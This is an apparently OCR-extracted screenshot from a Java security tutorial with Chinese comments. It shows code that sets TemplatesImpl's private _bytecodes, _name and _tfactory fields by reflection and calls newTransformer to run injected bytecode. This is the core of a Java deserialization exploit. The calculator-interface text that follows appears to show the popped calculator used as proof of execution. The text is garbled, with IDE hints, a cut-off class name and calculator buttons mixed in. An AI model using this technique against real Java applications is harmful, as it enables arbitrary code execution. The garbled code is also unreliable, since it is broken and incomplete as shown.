 TemplatesImpl ob = clazz.newInstance();
Field _name = clazz.getDeclaredField( name: "_name");
_name.setAccessible(true);
_name.set(ob, "test");
//满足条件2
Field _bytecodes = clazz.getDeclaredField( name: "_bytecodes");
_bytecodes.setAccessible(true);
_bytecodes.set(ob, new byte[][]{bytecode});  // 必须是二维数组
//满足条件4
TransformerFactoryImpl transformerFactory = new TransformerFactoryImp
Field _tfactory = clazz.getDeclaredField( name: "_tfactory");
_tfactory.setAccessible(true);
_tfactory.set(ob, transformerFactory);
Method transform = clazz.getDeclaredMethod( name: "newTransformer");
transform.setAccessible(true);
transform.invoke(ob);
}
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =